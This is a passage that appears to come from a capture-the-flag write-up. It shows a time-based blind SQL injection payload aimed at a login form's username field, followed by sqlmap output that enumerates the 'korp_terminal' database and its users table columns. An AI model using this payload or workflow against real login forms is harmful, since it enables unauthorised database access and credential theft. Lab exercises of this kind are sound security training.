 Payload: username=abcd' AND (SELECT 6039 FROM (SELECT(SLEEP(5)))OMDB)-- LrOf&password=abcd
---
[05:58:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[05:58:17] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[05:58:17] [INFO] fetching current database
[05:58:17] [INFO] retrieved: 'korp_terminal'
[05:58:17] [INFO] fetching tables for database: 'korp_terminal'
[05:58:18] [INFO] retrieved: 'users'
[05:58:19] [INFO] fetching columns for table 'users' in database 'korp_terminal'
[05:58:20] [INFO] retrieved: 'id'
[05:58:21] [INFO] retrieved: 'int(11)'
[05:58:21] [INFO] retrieved: 'username'
[05:58:22] [INFO] retrieved: 'varchar(255)'
[05:58:23] [INFO] retrieved: 'password'
[05:58:24] [INFO] retrieved: 'varchar(255)'
Database: korp_terminal
Table: users
QtQR
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| id       | int(11)      |
| password | varchar(255) |
| username | varchar(255) |
+----------+--------------+
[05:58:24] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 1 times, 500 (Internal Server Error) - 10 times
[05:58:24] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/94.237.62.117'
[*] ending @ 05:58:24 /2024-03-12/